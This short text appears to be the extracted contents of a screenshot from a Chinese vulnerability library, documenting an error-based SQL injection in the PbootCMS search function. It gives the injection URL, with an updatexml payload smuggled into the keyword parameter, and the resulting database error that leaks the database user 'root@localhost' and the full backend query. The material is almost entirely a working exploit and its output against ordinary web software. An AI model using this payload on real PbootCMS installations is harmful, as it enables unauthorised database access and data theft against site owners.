 127.0.0.1/PbootCMS/index.php/Search/index?keyword=123&updatexml(1,concat(0x7e,user(),0x7e),1));%23=123
火狐官方站点 新手上路 常用网址 京东商城
:(
执行SQL发生错误！错误：XPATH syntax error: '~root@localhost~'，语句：SELECT COUNT(*) AS sum
FROM ay_content a LEFT JOIN ay_content_sort b ON a.scode=b.scode LEFT JOIN ay_content_sort c
ON a.subscode=c.scode LEFT JOIN ay_model d ON b.mcode=d.mcode LEFT JOIN ay_content_ext e
ON a.id=e.contentid WHERE(a.acode='cn' AND a.status=1 AND d.type=2) AND(title like '%123%'
AND updatexml(1,concat(0x7e,user(),0x7e),1));# like '%123%' )
PeiQi 文库